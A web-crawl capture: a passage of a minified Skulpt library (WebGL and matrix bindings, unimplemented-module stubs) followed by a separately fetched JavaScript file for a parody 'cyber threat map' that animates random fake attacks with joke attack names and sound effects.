d.__proto__[e])Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(e),d.__proto__[e]);else if(\"function\"==typeof d.__proto__[e])switch(e){case\"bufferData\":break;case\"clearColor\":break;case\"drawArrays\":break;case\"getAttribLocation\":break;case\"getUniformLocation\":break;case\"shaderSource\":break;case\"uniformMatrix4fv\":break;case\"vertexAttribPointer\":break;case\"viewport\":break;default:(function(b){Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(e),new Sk.builtin.func(function(){var a=d.__proto__[b];return a.apply(d,arguments)}))})(e);}d.clearColor(100/255,149/255,237/255,1),d.clear(d.COLOR_BUFFER_BIT)}),b.tp$getattr=Sk.generic.getAttr,b.bufferData=new Sk.builtin.func(function(a,b,c,d){a.gl.bufferData(b,c.v,d)}),b.clearColor=new Sk.builtin.func(function(a,b,c,d,e){a.gl.clearColor(Sk.builtin.asnum$(b),Sk.builtin.asnum$(c),Sk.builtin.asnum$(d),Sk.builtin.asnum$(e))}),b.getAttribLocation=new Sk.builtin.func(function(a,b,c){return a.gl.getAttribLocation(b,c.v)}),b.getUniformLocation=new Sk.builtin.func(function(a,b,c){return a.gl.getUniformLocation(b,c.v)}),b.shaderSource=new Sk.builtin.func(function(a,b,c){a.gl.shaderSource(b,c.v)}),b.drawArrays=new Sk.builtin.func(function(a,b,c,d){a.gl.drawArrays(Sk.builtin.asnum$(b),Sk.builtin.asnum$(c),Sk.builtin.asnum$(d))}),b.vertexAttribPointer=new Sk.builtin.func(function(a,b,c,d,e,f,g){a.gl.vertexAttribPointer(b,Sk.builtin.asnum$(c),Sk.builtin.asnum$(d),e,Sk.builtin.asnum$(f),Sk.builtin.asnum$(g))}),b.viewport=new Sk.builtin.func(function(a,b,c,d,e){a.gl.viewport(Sk.builtin.asnum$(b),Sk.builtin.asnum$(c),Sk.builtin.asnum$(d),Sk.builtin.asnum$(e))}),b.uniformMatrix4fv=new Sk.builtin.func(function(a,b,c,d){a.gl.uniformMatrix4fv(Sk.builtin.asnum$(b),c,d.v)}),b.setDrawFunc=new Sk.builtin.func(function(a,b){var c=new Date().getTime(),d=setInterval(function(){Sk.misceval.callsimArray(b,[a,new Date().getTime()-c])},1e3/60)})},\"Context\",[]),a.Float32Array=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=\"number\"==typeof b?new Float32Array(b):new Float32Array(Sk.ffi.remapToJs(b))}),b.__repr__=new Sk.builtin.func(function(a){for(var b=[],c=0;c<a.v.length;++c)b.push(a.v[c]);return new Sk.builtin.str(\"[\"+b.join(\", \")+\"]\")})},\"Float32Array\",[]),a.Matrix4x4=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=new Float32Array(Sk.ffi.remapToJs(b))}),b.identity=new Sk.builtin.func(function(a){var b=a.v;b[0]=1,b[1]=0,b[2]=0,b[3]=0,b[4]=0,b[5]=1,b[6]=0,b[7]=0,b[8]=0,b[9]=0,b[10]=1,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1}),b.perspective=new Sk.builtin.func(function(b,c,d,e,g){var h=Math.tan,i=Math.PI,j=h(.5*i-.5*(Sk.builtin.asnum$(c)*i/180)),l=Sk.builtin.asnum$(d),a=Sk.builtin.asnum$(e),n=Sk.builtin.asnum$(g),f=1/(a-n),k=b.v;k[0]=j/l,k[1]=0,k[2]=0,k[3]=0,k[4]=0,k[5]=j,k[6]=0,k[7]=0,k[8]=0,k[9]=0,k[10]=(a+n)*f,k[11]=-1,k[12]=0,k[13]=0,k[14]=2*(a*n*f),k[15]=0}),b.translate=new Sk.builtin.func(function(a,b){var c=a.v,d=Sk.ffi.remapToJs(b);c[0]=1,c[1]=0,c[2]=0,c[3]=0,c[4]=0,c[5]=1,c[6]=0,c[7]=0,c[8]=0,c[9]=0,c[10]=1,c[11]=0,c[12]=d[0],c[13]=d[1],c[14]=d[2],c[15]=1}),b.__repr__=new Sk.builtin.func(function(a){for(var b=[],c=0;c<a.v.length;++c)b.push(a.v[c]);return new Sk.builtin.str(\"[\"+b.join(\", \")+\"]\")})},\"Matrix4x4\",[]),a};","src/lib/webgl/math.js":"var $builtinmodule=function(){var a={};return a.Mat44=Sk.misceval.buildClass(a,function(b,c){var d=Math.sqrt;c.__init__=new Sk.builtin.func(function(a){Sk.misceval.callsimArray(c.loadIdentity,[a]),a.stack=[]}),c.push=new Sk.builtin.func(function(a){a.stack.push(a.elements.slice(0))}),c.pop=new Sk.builtin.func(function(a){a.elements=a.stack.pop()}),c.loadIdentity=new Sk.builtin.func(function(a){a.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]}),c.transform3=new Sk.builtin.func(function(b,c){var d=b.elements;return Sk.misceval.callsimArray(a.Vec3,[d[0]*c.x+d[4]*c.y+d[8]*c.z,d[1]*c.x+d[5]*c.y+d[9]*c.z,d[2]*c.x+d[6]*c.y+d[10]*c.z])}),c.scale=new Sk.builtin.func(function(a,b,c,d){return a.elements[0]*=b,a.elements[1]*=b,a.elements[2]*=b,a.elements[3]*=b,a.elements[4]*=c,a.elements[5]*=c,a.elements[6]*=c,a.elements[7]*=c,a.elements[8]*=d,a.elements[9]*=d,a.elements[10]*=d,a.elements[11]*=d,a}),c.translate=new Sk.builtin.func(function(a,b,c,d){return a.elements[12]+=a.elements[0]*b+a.elements[4]*c+a.elements[8]*d,a.elements[13]+=a.elements[1]*b+a.elements[5]*c+a.elements[9]*d,a.elements[14]+=a.elements[2]*b+a.elements[6]*c+a.elements[10]*d,a.elements[15]+=a.elements[3]*b+a.elements[7]*c+a.elements[11]*d,a}),c.rotate=new Sk.builtin.func(function(b,c,e,f,g){var h=Math.cos,i=Math.sin,j=Math.PI,k=d(e*e+f*f+g*g),l=i(c*j/180),m=h(c*j/180);if(0<k){var n,o,p,q,r,s,t,u,v,w,A;e/=k,f/=k,g/=k,n=e*e,o=f*f,p=g*g,q=e*f,r=f*g,s=g*e,t=e*l,u=f*l,v=g*l,w=1-m,A=Sk.misceval.callsimArray(a.Mat44),A.elements[0]=w*n+m,A.elements[1]=w*q-v,A.elements[2]=w*s+u,A.elements[3]=0,A.elements[4]=w*q+v,A.elements[5]=w*o+m,A.elements[6]=w*r-t,A.elements[7]=0,A.elements[8]=w*s-u,A.elements[9]=w*r+t,A.elements[10]=w*p+m,A.elements[11]=0,A.elements[12]=0,A.elements[13]=0,A.elements[14]=0,A.elements[15]=1,A=A.multiply(b),b.elements=A.elements}return b}),c.multiply=new Sk.builtin.func(function(b,c){for(var d=Sk.misceval.callsimArray(a.Mat44),e=0;4>e;e++)d.elements[4*e+0]=b.elements[4*e+0]*c.elements[0]+b.elements[4*e+1]*c.elements[4]+b.elements[4*e+2]*c.elements[8]+b.elements[4*e+3]*c.elements[12],d.elements[4*e+1]=b.elements[4*e+0]*c.elements[1]+b.elements[4*e+1]*c.elements[5]+b.elements[4*e+2]*c.elements[9]+b.elements[4*e+3]*c.elements[13],d.elements[4*e+2]=b.elements[4*e+0]*c.elements[2]+b.elements[4*e+1]*c.elements[6]+b.elements[4*e+2]*c.elements[10]+b.elements[4*e+3]*c.elements[14],d.elements[4*e+3]=b.elements[4*e+0]*c.elements[3]+b.elements[4*e+1]*c.elements[7]+b.elements[4*e+2]*c.elements[11]+b.elements[4*e+3]*c.elements[15];return b.elements=d.elements,b}),c.lookAt=new Sk.builtin.func(function(b,c,e,f,g,h,i,j,k,l){var m=[c-g,e-h,f-i],n=d(m[0]*m[0]+m[1]*m[1]+m[2]*m[2]);n&&(m[0]/=n,m[1]/=n,m[2]/=n);var o=[j,k,l],p=[];p[0]=o[1]*m[2]-o[2]*m[1],p[1]=-o[0]*m[2]+o[2]*m[0],p[2]=o[0]*m[1]-o[1]*m[0],o[0]=m[1]*p[2]-m[2]*p[1],o[1]=-m[0]*p[2]+m[2]*p[0],o[2]=m[0]*p[1]-m[1]*p[0],n=d(p[0]*p[0]+p[1]*p[1]+p[2]*p[2]),n&&(p[0]/=n,p[1]/=n,p[2]/=n),n=d(o[0]*o[0]+o[1]*o[1]+o[2]*o[2]),n&&(o[0]/=n,o[1]/=n,o[2]/=n);var q=Sk.misceval.callsimArray(a.Mat44);return q.elements[0]=p[0],q.elements[4]=p[1],q.elements[8]=p[2],q.elements[12]=0,q.elements[1]=o[0],q.elements[5]=o[1],q.elements[9]=o[2],q.elements[13]=0,q.elements[2]=m[0],q.elements[6]=m[1],q.elements[10]=m[2],q.elements[14]=0,q.elements[3]=0,q.elements[7]=0,q.elements[11]=0,q.elements[15]=1,q=q.multiply(b),b.elements=q.elements,b.translate(-c,-e,-f),b})},\"Mat44\",[]),a.Mat33=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a){Sk.misceval.callsimArray(b.loadIdentity,[a])}),b.loadIdentity=new Sk.builtin.func(function(a){a.elements=[1,0,0,0,1,0,0,0,1]})},\"Mat33\",[]),a.Vec3=Sk.misceval.buildClass(a,function(b,c){c.__init__=new Sk.builtin.func(function(a,b,c,d){a.x=b,a.y=c,a.z=d}),c.__sub__=new Sk.builtin.func(function(b,c){return Sk.misceval.callsimArray(a.Vec3,[b.x-c.x,b.y-c.y,b.z-c.z])})},\"Vec3\",[]),a.cross=new Sk.builtin.func(function(b,c){return Sk.asserts.assert(b instanceof a.Vec3&&c instanceof a.Vec3),Sk.misceval.callsimArray(a.Vec3,[b.y*c.z-b.z*c.y,b.z*c.x-b.x*c.z,b.x*c.y-b.y*c.x])}),a};","src/lib/webgl/matrix4.js":"var $builtinmodule=function(){var a=Math.PI,b={},c=new Float32Array(3),d=new Float32Array(3),e=new Float32Array(3),f=new Float32Array(4),g=new Float32Array(4),h=new Float32Array(4),i=new Float32Array(16),j=new Float32Array(16),k=new Float32Array(16),l=function(b,c){for(var a=Math.sqrt,d=0,e=c.length,f=0;f<e;++f)d+=c[f]*c[f];if(d=a(d),1e-5<d)for(var f=0;f<e;++f)b[f]=c[f]/d;else for(var f=0;f<e;++f)b[f]=0;return b},m=function(c,d,a){return c[0]=d[1]*a[2]-d[2]*a[1],c[1]=d[2]*a[0]-d[0]*a[2],c[2]=d[0]*a[1]-d[1]*a[0],c},n=function(c,d,a){for(var b=d.length,e=0;e<b;++e)c[e]=d[e]-a[e];return c},o=function(c,a){return c[0]*a[0]+c[1]*a[1]+c[2]*a[2]};return b.lookAt=new Sk.builtin.func(function(a,b,f,g){var h=c,i=d,j=l(h,n(h,b.v,f.v)),k=l(i,m(i,g.v,j)),p=m(e,j,k),q=a.v;return q[0]=k[0],q[1]=p[0],q[2]=j[0],q[3]=0,q[4]=k[1],q[5]=p[1],q[6]=j[1],q[7]=0,q[8]=k[2],q[9]=p[2],q[10]=j[2],q[11]=0,q[12]=-o(k,b.v),q[13]=-o(p,b.v),q[14]=-o(j,b.v),q[15]=1,a}),b.perspective=new Sk.builtin.func(function(b,c,d,e,g){var h=Math.tan,i=h(.5*a-.5*(c*a/180)),f=1/(e-g),j=b.v;return j[0]=i/d,j[1]=0,j[2]=0,j[3]=0,j[4]=0,j[5]=i,j[6]=0,j[7]=0,j[8]=0,j[9]=0,j[10]=(e+g)*f,j[11]=-1,j[12]=0,j[13]=0,j[14]=2*(e*g*f),j[15]=0,b}),b.rotationY=new Sk.builtin.func(function(b,d){var e=Math.sin,f=Math.cos,g=b.v,h=f(d*a/180),c=e(d*a/180);return g[0]=h,g[1]=0,g[2]=-c,g[3]=0,g[4]=0,g[5]=1,g[6]=0,g[7]=0,g[8]=c,g[9]=0,g[10]=h,g[11]=0,g[12]=0,g[13]=0,g[14]=0,g[15]=1,b}),b.identity=new Sk.builtin.func(function(a){var b=a.v;return b[0]=1,b[1]=0,b[2]=0,b[3]=0,b[4]=0,b[5]=1,b[6]=0,b[7]=0,b[8]=0,b[9]=0,b[10]=1,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,a}),b.mul=new Sk.builtin.func(function(c,d,e){var f=c.v,g=d.v,a=e.v,b=g[0],h=g[1],i=g[2],j=g[3],k=g[4],l=g[5],m=g[6],n=g[7],o=g[8],p=g[9],q=g[10],r=g[11],s=g[12],t=g[13],u=g[14],v=g[15],w=a[0],x=a[1],y=a[2],z=a[3],A=a[4],B=a[5],C=a[6],D=a[7],E=a[8],F=a[9],G=a[10],H=a[11],I=a[12],J=a[13],K=a[14],L=a[15];return f[0]=b*w+h*A+i*E+j*I,f[1]=b*x+h*B+i*F+j*J,f[2]=b*y+h*C+i*G+j*K,f[3]=b*z+h*D+i*H+j*L,f[4]=k*w+l*A+m*E+n*I,f[5]=k*x+l*B+m*F+n*J,f[6]=k*y+l*C+m*G+n*K,f[7]=k*z+l*D+m*H+n*L,f[8]=o*w+p*A+q*E+r*I,f[9]=o*x+p*B+q*F+r*J,f[10]=o*y+p*C+q*G+r*K,f[11]=o*z+p*D+q*H+r*L,f[12]=s*w+t*A+u*E+v*I,f[13]=s*x+t*B+u*F+v*J,f[14]=s*y+t*C+u*G+v*K,f[15]=s*z+t*D+u*H+v*L,c}),b.invert=new Sk.builtin.func(function(a,b){var c=a.v,e=b.v,f=e[0],g=e[1],h=e[2],i=e[3],j=e[4],k=e[5],l=e[6],m=e[7],n=e[8],o=e[9],p=e[10],q=e[11],r=e[12],s=e[13],t=e[14],u=e[15],v=p*u,w=t*q,x=l*u,y=t*m,z=l*q,A=p*m,B=h*u,C=t*i,D=h*q,E=p*i,F=h*m,G=l*i,H=n*s,I=r*o,J=j*s,K=r*k,L=j*o,M=n*k,N=f*s,O=r*g,P=f*o,Q=n*g,R=f*k,S=j*g,T=v*k+y*o+z*s-(w*k+x*o+A*s),U=w*g+B*o+E*s-(v*g+C*o+D*s),V=x*g+C*k+F*s-(y*g+B*k+G*s),W=A*g+D*k+G*o-(z*g+E*k+F*o),X=1/(f*T+j*U+n*V+r*W);return c[0]=X*T,c[1]=X*U,c[2]=X*V,c[3]=X*W,c[4]=X*(w*j+x*n+A*r-(v*j+y*n+z*r)),c[5]=X*(v*f+C*n+D*r-(w*f+B*n+E*r)),c[6]=X*(y*f+B*j+G*r-(x*f+C*j+F*r)),c[7]=X*(z*f+E*j+F*n-(A*f+D*j+G*n)),c[8]=X*(H*m+K*q+L*u-(I*m+J*q+M*u)),c[9]=X*(I*i+N*q+Q*u-(H*i+O*q+P*u)),c[10]=X*(J*i+O*m+R*u-(K*i+N*m+S*u)),c[11]=X*(M*i+P*m+S*q-(L*i+Q*m+R*q)),c[12]=X*(J*p+M*t+I*l-(L*t+H*l+K*p)),c[13]=X*(P*t+H*h+O*p-(N*p+Q*t+I*h)),c[14]=X*(N*l+S*t+K*h-(R*t+J*h+O*l)),c[15]=X*(R*p+L*h+Q*l-(P*l+S*p+M*h)),a}),b.transpose=new Sk.builtin.func(function(a,b){for(var c=a.v,d=b.v,e=0;4>e;++e)for(var f=0;4>f;++f)c[4*e+f]=d[4*f+e];return c}),b};","src/lib/webgl/models.js":"var $builtinmodule=function(a){var c={},d=function(a,c){var d=c||gl.ARRAY_BUFFER,e=gl.createBuffer();if(this.target=d,this.buf=e,this.set(a),this.numComponents_=a.numComponents,this.numElements_=a.numElements,this.totalComponents_=this.numComponents_*this.numElements_,a.buffer instanceof Float32Array)this.type_=gl.FLOAT;else if(a.buffer instanceof Uint8Array)this.type_=gl.UNSIGNED_BYTE;else if(a.buffer instanceof Int8Array)this.type_=gl._BYTE;else if(a.buffer instanceof Uint16Array)this.type_=gl.UNSIGNED_SHORT;else if(a.buffer instanceof Int16Array)this.type_=gl.SHORT;else throw\"unhandled type:\"+typeof a.buffer};return d.prototype.set=function(a){gl.bindBuffer(this.target,this.buf),gl.bufferData(this.target,a.buffer,gl.STATIC_DRAW)},d.prototype.type=function(){return this.type_},d.prototype.numComponents=function(){return this.numComponents_},d.prototype.numElements=function(){return this.numElements_},d.prototype.totalComponents=function(){return this.totalComponents_},d.prototype.buffer=function(){return this.buf},d.prototype.stride=function(){return 0},d.prototype.offset=function(){return 0},c.Model=Sk.misceval.buildClass(c,function(c,e){e.__init__=new Sk.builtin.func(function(c,e,f,g){c.buffers={};var h=function(a,e){var f=\"indices\"==a?gl.ELEMENT_ARRAY_BUFFER:gl.ARRAY_BUFFER;b=c.buffers[a],b?b.set(e):b=new d(e,f),c.buffers[a]=b};for(a in f)h(a,f[a]);var i={},j=0;for(var k in g)i[k]=j++;c.mode=gl.TRIANGLES,c.textures=g.v,c.textureUnits=i,c.shader=e}),e.drawPrep=new Sk.builtin.func(function(a,c){var d=a.shader,e=a.buffers,f=a.textures;for(var g in c=Sk.ffi.remapToJs(c),Sk.misceval.callsimArray(d.use,[d]),e){var h=e[g];if(\"indices\"==g)gl.bindBuffer(gl.ELEMENT_ARRAY_BUFFER,h.buffer());else{var i=d.attrib[g];i&&i(h)}}for(var j in f){var k=a.textureUnits[j];d.setUniform$impl(d,textuer,k),f[j].bindToUnit(k)}for(var l in c)d.setUniform$impl(d,l,c[l])}),e.draw=new Sk.builtin.func(function(a,c,d){var e=a.shader;for(uniform in c=Sk.ffi.remapToJs(c),c)e.setUniform$impl(e,uniform,c[uniform]);if(d)for(var f in d){var g=a.textureUnits[f];e.setUniform$impl(e,f,g),d[f].bindToUnit(g)}var h=a.buffers;gl.drawElements(a.mode,h.indices.totalComponents(),gl.UNSIGNED_SHORT,0)})},\"Model\",[]),c};","src/lib/webgl/primitives.js":"var $builtinmodule=function(){var a={},b=function(a,b,c){c=c||\"Float32Array\";var d=window[c];b.length?(this.buffer=new d(b),b=this.buffer.length/a,this.cursor=b):(this.buffer=new d(a*b),this.cursor=0),this.numComponents=a,this.numElements=b,this.type=c};return b.prototype.stride=function(){return 0},b.prototype.offset=function(){return 0},b.prototype.getElement=function(a){for(var b=a*this.numComponents,c=[],d=0;d<this.numComponents;++d)c.push(this.buffer[b+d]);return c},b.prototype.setElement=function(a,b){for(var c=a*this.numComponents,d=0;d<this.numComponents;++d)this.buffer[c+d]=b[d]},b.prototype.clone=function(){var a=new b(this.numComponents,this.numElements,this.type);return a.pushArray(this),a},b.prototype.push=function(a){this.setElement(this.cursor++,a)},b.prototype.pushArray=function(a){for(var b=0;b<a.numElements;++b)this.push(a.getElement(b))},b.prototype.pushArrayWithOffset=function(a,b){for(var c,d=0;d<a.numElements;++d){c=a.getElement(d);for(var e=0;e<b.length;++e)c[e]+=b[e];this.push(c)}},b.prototype.computeExtents=function(){for(var a=Math.max,b=Math.min,c,d=this.numElements,e=this.numComponents,f=this.getElement(0),g=this.getElement(0),h=1;h<d;++h){c=this.getElement(h);for(var i=0;i<e;++i)f[i]=b(f[i],c[i]),g[i]=a(g[i],c[i])}return{min:f,max:g}},a.createCube=new Sk.builtin.func(function(a){for(var c,d=[[3,7,5,1],[0,4,6,2],[6,7,3,2],[0,1,5,4],[5,7,6,4],[2,3,1,0]],e=a/2,g=[[-e,-e,-e],[+e,-e,-e],[-e,+e,-e],[+e,+e,-e],[-e,-e,+e],[+e,-e,+e],[-e,+e,+e],[+e,+e,+e]],h=[[1,0,0],[-1,0,0],[0,1,0],[0,-1,0],[0,0,1],[0,0,-1]],i=[[0,0],[1,0],[1,1],[0,1]],j=24,k=new b(3,j),l=new b(3,j),m=new b(2,j),n=new b(3,12,\"Uint16Array\"),o=0;6>o;++o){c=d[o];for(var p=0;4>p;++p){var q=g[c[p]],r=h[o],s=i[p];k.push(q),l.push(r),m.push(s)}var t=4*o;n.push([t+0,t+1,t+2]),n.push([t+0,t+2,t+3])}return{position:k,normal:l,texCoord:m,indices:n}}),a};","src/lib/whichdb.py":"raise NotImplementedError(\"whichdb is not yet implemented in Skulpt\")\n","src/lib/wsgiref/__init__.py":"raise NotImplementedError(\"wsgiref is not yet implemented in Skulpt\")\n","src/lib/xdrlib.py":"raise NotImplementedError(\"xdrlib is not yet implemented in Skulpt\")\n","src/lib/xml/__init__.py":"raise NotImplementedError(\"xml is not yet implemented in Skulpt\")\n","src/lib/xml/dom/__init__.py":"raise NotImplementedError(\"dom is not yet implemented in Skulpt\")\n","src/lib/xml/etree/__init__.py":"raise NotImplementedError(\"etree is not yet implemented in Skulpt\")\n","src/lib/xml/parsers/__init__.py":"raise NotImplementedError(\"parsers is not yet implemented in Skulpt\")\n","src/lib/xml/sax/__init__.py":"raise NotImplementedError(\"sax is not yet implemented in Skulpt\")\n","src/lib/xmllib.py":"raise NotImplementedError(\"xmllib is not yet implemented in Skulpt\")\n","src/lib/xmlrpclib.py":"raise NotImplementedError(\"xmlrpclib is not yet implemented in Skulpt\")\n","src/lib/zipfile.py":"raise NotImplementedError(\"zipfile is not yet implemented in Skulpt\")\n"}}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/map/threats.js?1769904437
body_size: 6116
content:
// setup default min/max timer range for random draw
attack_min = 100;
attack_max = 2000;

// add/change the attack types here
attack_type = ["Bad BIOS", "Stuxnet", "APT-1", "Slammer", "Flame", "something we don't have in our feed", "Heartbleed virus", "4Chan", "Metasploit", "netcat", "Tor", "Back Orifice", "Morris worm", "APT-28", "Netbus", "0x41414141", "<a href=\"http://www.darkreading.com/attacks-breaches/-putter-panda-tip-of-the-iceberg-/a/d-id/1269549\">BUTTER PANDA</a>", "QUANTUM LEAP", "whatever is at the top of an F-Secure report", "ANTI-FREEDOM!", "WordPress plugins", "an attack for which we don't yet have a marketing-worthy name", "<a href=\"https://www.theregister.co.uk/2015/05/14/venom_analysis/\">V.E.N.O.M.</a>", "TROUSERSNAKE", "<a href=\"http://i.imgur.com/6kPtjfE.jpg\">Edward Snowden</a>", "A RUNAWAY HACKED JEEP!", "<a href=\"http://www.businessinsider.com/oracle-cso-gaffe-turned-into-a-funny-meme-2015-8\">EULA Violation!</a>", "UNEXPECTED LITIGATION!", "Advanced Persistent Bad Day", "industry-leading inappropriate SSL certificates", "FLAMMABLE '<a href=\"http://webcache.googleusercontent.com/search?q=cache:uZGSB7PSBz8J:www.rofori.com/wp/DEFCON_CYBER_Summary.pdf+&cd=1&hl=en&ct=clnk&gl=us\">DATA FUEL</a>'", "<a href=\"https://arstechnica.com/tech-policy/2016/03/san-bernardino-da-says-seized-iphone-may-hold-dormant-cyber-pathogen/\">A Dormant Cyber Pathogen</a>!", "<a href=\"https://community.rapid7.com/community/infosec/blog/2015/12/20/cve-2015-7755-juniper-screenos-authentication-backdoor\">%s(un='%s') = %u</a>", "<a href=\"http://www.csoonline.com/article/3047221/techology-business/company-behind-the-badlock-disclosure-says-pre-patch-hype-is-good-for-business.html\">PRE-PATCH HYPE</a>", "<a href=\"https://twitter.com/quine/status/749975160296345600\">'black' and 'white' hackers</a>", "EXTRABACON", "Default credentials on poorly configured IoT devices", "<a href=\"https://seclists.org/fulldisclosure/2016/Dec/33\">a Cease and Desist in lieu of a patch</a>", "<a href=\"http://www.zerohedge.com/news/2016-12-30/john-mcafee-i-can-guarantee-you-it-was-not-russians\">A *BRILLIANT* Guarantee That It Was NOT The Russians</a>", "<a href=\"http://i.imgur.com/iWGJ4mF.gif\">A Frightening Political Figure</a>", "<a href=\"https://pbs.twimg.com/media/DBJYhp7W0AM7O0I.jpg\">Constant Negative Press Covfefe</a>", "<a href=\"https://arstechnica.com/information-technology/2017/11/macos-bug-lets-you-log-in-as-admin-with-no-password-required/\">\"\" as root</a>", "<a href=\"https://twitter.com/pwnheadcom/status/1085184788745482252\">An \"algorithm-based\" <s>popularity contest</s> ranking system</a>", "An <a href=\"https://twitter.com/JNitterauer/status/1087324910966505472\">ill-guided GoFundMe campaign</a>", "<a href=\"https://twitter.com/Fallenour/status/1092903962142015493\">Doubling down</a> <a href=\"https://twitter.com/Fallenour/status/1093247817030819842\">on ignorance</a>", "<a href=\"https://techcrunch.com/2019/04/08/secret-service-mar-a-lago/\">thumbdrive trickery</a>"];
effectiveness = ["IT'S SUPER EFFECTIVE! <img src=\"resources/supereffective.png\">", "it didn't work so good", "<a href=\"/press/enterprise-20150427.html\"><b>UPGRADE TO PREMIUM FOR MORE INFO</b></a><img src=\"resources/premium.png\">", "NSA tells us we can't tell you if it worked", "it's probably fine ¯\\_(ツ)_/¯ ", "IT'S CYBER POMPEII <img src=\"resources/pompeii.png\">!", "We'll just call it a \"glitch\"", "It's good for business!"];

// gotta add types here if you add more sounds (or delete them)

audio_type = ["starwars", "tng", "b5", "wargames", "pew", "galaga", "asteroids", "china", "timallen"];

// need this to more easily grab URI query parameters
$.extend({
    getUrlVars: function () {
        var vars = [], hash;
        var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            vars.push(hash[0]);
            vars[hash[0]] = hash[1];
        }
        return vars;
    },
    getUrlVar: function (name) {
        return $.getUrlVars()[name];
    }
});

// here's where we deal with parameters
// try to grab them, see if they exist, make changes to defaults if they do

var norse_mode = $.getUrlVar('norse_mode');
var bad_day = $.getUrlVar('bad_day');
var org_name = $.getUrlVar('org_name');
var chatt_mode = $.getUrlVar('chatt_mode');
var china_mode = $.getUrlVar('china_mode');
var dprk_mode = $.getUrlVar('dprk_mode');
var employee_mode = $.getUrlVar('employee_mode');
var employee_fname = $.getUrlVar('employee_fname');
var employee_lname = $.getUrlVar('employee_lname');
var origin = $.getUrlVar('origin');
var random_mode = $.getUrlVar('random_mode');
var tng = $.getUrlVar('tng');
var wargames = $.getUrlVar('wargames');
var b5 = $.getUrlVar('b5');
var nofx = 1; //$.getUrlVar('nofx');
var pew = $.getUrlVar('pew');
var allfx = $.getUrlVar('allfx')
var galaga = $.getUrlVar('galaga')
var asteroids = $.getUrlVar('asteroids')
var china = $.getUrlVar('china')
var timallen = $.getUrlVar('timallen')
var drill_mode = $.getUrlVar("drill_mode")
var in_lat = $.getUrlVar("lat")
var in_lon = $.getUrlVar("lon")
var destination = $.getUrlVar("destination")
var greenattacks = $.getUrlVar("greenattacks")
var redattacks = $.getUrlVar("redattacks")

snd_id = "starwars";
if (typeof tng !== 'undefined') { snd_id = "tng"; }
if (typeof b5 !== 'undefined') { snd_id = "b5"; }
if (typeof wargames !== 'undefined') { snd_id = "wargames"; }
if (typeof pew !== 'undefined') { snd_id = "pew"; }
if (typeof galaga !== 'undefined') { snd_id = "galaga"; }
if (typeof asteroids !== 'undefined') { snd_id = "asteroids"; }
if (typeof china !== 'undefined') { snd_id = "china"; }
if (typeof timallen !== 'undefined') { snd_id = "timallen"; }

if (typeof bad_day !== 'undefined') {
    attack_min = 200;
    attack_max = 200;
}

if (typeof org_name !== 'undefined') { $("#titlediv").text(decodeURI(org_name) + "HackBBS Network World Map").html() }

// we maintain a fixed queue of "attacks" via this class
function FixedQueue(size, initialValues) {
    initialValues = (initialValues || []);
    var queue = Array.apply(null, initialValues);
    queue.fixedSize = size;
    queue.push = FixedQueue.push;
    queue.splice = FixedQueue.splice;
    queue.unshift = FixedQueue.unshift;
    FixedQueue.trimTail.call(queue);
    return (queue);
}

FixedQueue.trimHead = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, 0, (this.length - this.fixedSize));
};

FixedQueue.trimTail = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, this.fixedSize, (this.length - this.fixedSize)
    );
};

FixedQueue.wrapMethod = function (methodName, trimMethod) {
    var wrapper = function () {
        var method = Array.prototype[methodName];
        var result = method.apply(this, arguments);
        trimMethod.call(this);
        return (result);
    };
    return (wrapper);
};

FixedQueue.push = FixedQueue.wrapMethod("push", FixedQueue.trimHead);
FixedQueue.splice = FixedQueue.wrapMethod("splice", FixedQueue.trimTail);
FixedQueue.unshift = FixedQueue.wrapMethod("unshift", FixedQueue.trimTail);

var rand = function (min, max) {
    return Math.random() * (max - min) + min;
};

var getRandomCountry = function (countries, weight) {

    var total_weight = weight.reduce(function (prev, cur, i, arr) {
        return prev + cur;
    });

    var random_num = rand(0, total_weight);
    var weight_sum = 0;

    for (var i = 0; i < countries.length; i++) {
        weight_sum += weight[i];
        weight_sum = +weight_sum.toFixed(2);

        if (random_num <= weight_sum) {
            return countries[i];
        }
    }

};

// need to make this dynamic since it's approximated from sources

var countries = [9, 22, 29, 49, 56, 58, 78, 82, 102, 117, 139, 176, 186];
var weight = [0.000, 0.001, 0.004, 0.008, 0.009, 0.037, 0.181, 0.002, 0.000, 0.415, 0.006, 0.075, 0.088];

// the fun begins!
//
// pretty simple setup ->
// * make base Datamap
// * setup timers to add random events to a queue
// * update the Datamap

var map = null;
var hits = FixedQueue(7, []);
var boom = FixedQueue(7, []);

function loadMap(targetContainer){

   map = new Datamap({

    scope: 'world',
    element: document.getElementById(targetContainer),
    projection: 'winkel3',
    // change the projection to something else only if you have absolutely no cartographic sense

    fills: { defaultFill: 'black', },

    geographyConfig: {
        dataUrl: null,
        hideAntarctica: true,
        borderWidth: 0.75,
        borderColor: '#4393c3',
        popupTemplate: function (geography, data) {
            return '<div class="hoverinfo" style="color:white;background:black">' +
                geography.properties.name + '</div>';
        },
        popupOnHover: true,
        highlightOnHover: false,
        highlightFillColor: 'black',
        highlightBorderColor: 'rgba(250, 15, 160, 0.2)',
        highlightBorderWidth: 2
    },

});

// we read in a modified file of all country centers
var centers = [];
d3.tsv("./resources/map/country_centroids_primary.csv", function (data) { centers = data; });
d3.csv("./resources/map/samplatlong.csv", function (data) { slatlong = data; });
d3.csv("./resources/map/cnlatlong.csv", function (data) { cnlatlong = data; });

// setup structures for the "hits" (arcs)
// and circle booms



// we need random numbers and also a way to build random ip addresses
function getRandomInt(min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; }
function getOctet() { return Math.round(Math.random() * 255); }
function randomIP() { return (getOctet() + '.' + getOctet() + '.' + getOctet() + '.' + getOctet()); }
function getStroke() { return Math.round(Math.random() * 100); }
